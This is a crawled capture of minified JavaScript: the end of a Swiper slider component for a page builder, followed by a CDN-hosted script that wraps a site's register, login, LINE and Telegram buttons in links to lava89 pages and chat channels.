t=this.settings.breakpoint.desktop,s=this.settings.breakpoint.tablet,i=this.settings.breakpoint.landscape;portrait_breakpoint=this.settings.breakpoint.portrait,compClass=this.compClass;var n={navigation:{prevEl:e(compClass).closest(".oxy-ou-content-slider").find(".ou-swiper-button-prev")[0],nextEl:e(compClass).closest(".oxy-ou-content-slider").find(".ou-swiper-button-next")[0]},pagination:{el:compClass+" .swiper-pagination",type:this.settings.pagination,dynamicBullets:this.settings.dynamicBullets,clickable:!0},grabCursor:!1,effect:this._getEffect(),initialSlide:this._getInitialSlide(),slidesPerView:this._getSlidesPerView(),slidesPerColumn:this._getSlidesPerColumn(),slidesPerColumnFill:"row",slidesPerGroup:this._getSlidesToScrollDesktop(),spaceBetween:this._getSpaceBetween(),centeredSlides:this.settings.centered,loop:this.settings.loop,speed:this.settings.speed,autoHeight:this.settings.autoHeight,breakpoints:{}};return this.settings.isBuilderActive&&"edit"==this.settings.builderPreview&&(n.simulateTouch=!1,n.shortSwipes=!1,n.longSwipes=!1,n.preventClicks=!1,n.preventClicksPropagation=!1,n.preventInteractionOnTransition=!0,n.touchStartPreventDefault=!1),this.settings.isBuilderActive||!1===this.settings.autoplay_speed||(n.autoplay={delay:this.settings.autoplay_speed,disableOnInteraction:!!this.settings.pause_on_interaction}),"cube"!==this._getEffect()&&"fade"!==this._getEffect()&&(n.breakpoints[t]={slidesPerView:this._getSlidesPerView(),slidesPerColumn:this._getSlidesPerColumn(),slidesPerGroup:this._getSlidesToScrollDesktop(),spaceBetween:this._getSpaceBetween()},n.breakpoints[s]={slidesPerView:this._getSlidesPerViewTablet(),slidesPerColumn:this._getSlidesPerColumnTablet(),slidesPerGroup:this._getSlidesToScrollTablet(),spaceBetween:this._getSpaceBetweenTablet()},n.breakpoints[i]={slidesPerView:this._getSlidesPerViewLandscape(),slidesPerColumn:this._getSlidesPerColumnLandscape(),slidesPerGroup:this._getSlidesToScrollLandscape(),spaceBetween:this._getSpaceBetweenLandscape()},n.breakpoints[portrait_breakpoint]={slidesPerView:this._getSlidesPerViewPortrait(),slidesPerColumn:this._getSlidesPerColumnPortrait(),slidesPerGroup:this._getSlidesToScrollPortrait(),spaceBetween:this._getSpaceBetweenPortrait()}),"cube"==this._getEffect()&&(n.cubeEffect={shadow:!0,slideShadows:!0,shadowOffset:20,shadowScale:.94}),"coverflow"===this.settings.type&&(n.effect="coverflow"),{main:n}},_onElementChange:function(e){0===e.indexOf("width")&&this.swipers.main.onResize(),0===e.indexOf("spaceBetween")&&this._updateSpaceBetween(this.swipers.main,e)},_updateSpaceBetween:function(e,t){var s=this._getSpaceBetween(),i=t.match("space_between_(.*)");if(i){var n={tablet:this.settings.breakpoint.tablet,landscape:this.settings.breakpoint.landscape,portrait:this.settings.breakpoint.portrait};e.params.breakpoints[n[i[1]]].spaceBetween=s}else e.originalParams.spaceBetween=s;e.params.spaceBetween=s,e.onResize()}}}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://service-cdn.webps.pro/lava89/Communication/b8f0ffd1cabc4324aac43c093424d8c5.js?c=1769967681877
body_size: 972
content:
function env_tools_communication_builder(){var n=window.location.search;n.toLowerCase().includes("ct_builder")||n.toLowerCase().includes("ct_inner")?console.log("Environment tools [Communication] - Communication is disable on builder."):env_tools_communication_initialize()}async function env_tools_communication_initialize(){var i,t,n;try{const s={Id:"b8f0ffd1cabc4324aac43c093424d8c5",Name:"Communication",Environments:[{Key:"CommunicationType3",Value:"login"},{Key:"ElementID3_4",Value:"BT-LOGIN-05"},{Key:"ElementID2_5",Value:"btn_line_05"},{Key:"ElementID2_4",Value:"btn_line_03"},{Key:"ElementID2_3",Value:"btn_line_01"},{Key:"ElementID2_2",Value:"btn_line_04"},{Key:"ElementID2_1",Value:"btn_line_02"},{Key:"ElementID3_3",Value:"BT-LOGIN-02"},{Key:"IsAriaLabel2",Value:"false"},{Key:"ElementID3_8",Value:"BT-LOGIN-10"},{Key:"AriaLabel2",Value:""},{Key:"Target2",Value:"_blank"},{Key:"ElementID3_2",Value:"BT-LOGIN-04"},{Key:"ElementID3_1",Value:"BT-LOGIN-08"},{Key:"LinkUrl2",Value:"https://lin.ee/17tReWk"},{Key:"CommunicationType2",Value:"Line"},{Key:"ElementID3_7",Value:"BT-LOGIN-03"},{Key:"ElementID1_10",Value:"BT-REGISTER-06"},{Key:"ElementID1_9",Value:"BT-REGISTER-07"},{Key:"ElementID1_8",Value:"BT-REGISTER-10"},{Key:"ElementID1_7",Value:"BT-REGISTER-01"},{Key:"ElementID1_6",Value:"BT-REGISTER-03"},{Key:"IsAriaLabel3",Value:"false"},{Key:"ElementID1_5",Value:"BT-REGISTER-04"},{Key:"ElementID1_4",Value:"BT-REGISTER-08"},{Key:"AriaLabel3",Value:""},{Key:"ElementID1_3",Value:"BT-REGISTER-02"},{Key:"ElementID1_2",Value:"BT-REGISTER-05"},{Key:"Target3",Value:"_blank"},{Key:"ElementID1_1",Value:"BT-REGISTER-09"},{Key:"ElementID3_6",Value:"BT-LOGIN-06"},{Key:"IsAriaLabel1",Value:"false"},{Key:"LinkUrl3",Value:"https://lava89.ctmx.cc/?action=login"},{Key:"AriaLabel1",Value:""},{Key:"Target1",Value:"_blank"},{Key:"ElementID3_5",Value:"BT-LOGIN-07"},{Key:"LinkUrl1",Value:"https://lava89.ctmx.cc/?action=register"},{Key:"CommunicationType1",Value:"register"},{Key:"IsEnabled",Value:"true"},{Key:"ElementID3_9",Value:"BT-LOGIN-09"},{Key:"ElementID3_10",Value:"BT-LOGIN-01"},{Key:"CommunicationType4",Value:"telegram"},{Key:"LinkUrl4",Value:"https://t.me/lava89s"},{Key:"Target4",Value:"_blank"},{Key:"AriaLabel4",Value:""},{Key:"IsAriaLabel4",Value:"false"},{Key:"ElementID4_1",Value:"telegram001"}]};if(i=s.Environments.find(n=>n.Key.includes("IsEnabled")),i&&i.Value=="true")for(console.log("Environment Tools [Communication] - Communication is enable."),t=s.Environments.filter(n=>n.Key.includes("CommunicationType")).map(n=>n.Key.replaceAll("CommunicationType","")),n=0;n<t.length;n++){var r=s.Environments.find(i=>i.Key=="LinkUrl"+t[n]),u=s.Environments.find(i=>i.Key=="Target"+t[n]),f=s.Environments.find(i=>i.Key=="IsAriaLabel"+t[n]).Value==="True",e=s.Environments.find(i=>i.Key=="AriaLabel"+t[n]),o=s.Environments.filter(i=>i.Key.includes("ElementID"+t[n]));o.forEach(n=>{var t="#"+n.Value,i=document.querySelectorAll(t);i.forEach(n=>{env_tools_communication_assign_elements_links(n,r.Value,u.Value,f,e.Value)})})}else console.log("Environment Tools [Communication] - Communication is disable.")}catch(s){console.log("Environment Tools [Communication] - Communication is not available because information incorrect.")}}function env_tools_communication_assign_elements_links(n,t,i,r,u){var h,f,e,o,s;if(n.children.length==0)h=n.parentNode,env_tools_communication_assign_parent_elements_links(h,n,t,i,r,u);else for(f=n.children,e=0;e<f.length;e++)if(f[e].nodeName=="DIV")o=f[e],env_tools_communication_assign_elements_links(o,t,i,r,u);else{o=f[0];s=o.parentNode;env_tools_communication_assign_child_elements_links(s,s.children,t,i,r,u);break}}function env_tools_communication_style_sheet(){var n=document.createElement("style");n.innerHTML=`
    .env-tools-tag-communication{
        color: inherit;
        cursor: pointer;
        text-decoration: none;
    }
    `;document.head.insertBefore(n,document.head.firstChild)}function env_tools_communication_assign_parent_elements_links(n,t,i,r,u,f){var e=document.createElement("a");e.setAttribute("class","env-tools-tag-communication");e.setAttribute("id","env_id_"+Math.floor(Math.random()*1e4+1));e.setAttribute("href",i);e.setAttribute("target",r);u&&e.setAttribute("aria-label",f);e.appendChild(t);n.appendChild(e)}function env_tools_communication_assign_child_elements_links(n,t,i,r,u,f){var e=document.createElement("a");e.setAttribute("class","env-tools-tag-communication");e.setAttribute("id","env_id_"+Math.floor(Math.random()*1e4+1));e.setAttribute("href",i);e.setAttribute("target",r);u&&e.setAttribute("aria-label",f);env_tools_communication_assign_child_elements_loop_links(t,e);n.appendChild(e)}function env_tools_communication_if_exits_collection(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].nodeName);return i}function env_tools_communication_assign_child_elements_loop_links(n,t){for(var r,u,i=0;i<n.length;i++)r=n[i].nodeName,r!="A"&&(u=n[i],t.appendChild(u),env_tools_communication_assign_child_elements_loop_links(n,t))}env_tools_communication_builder()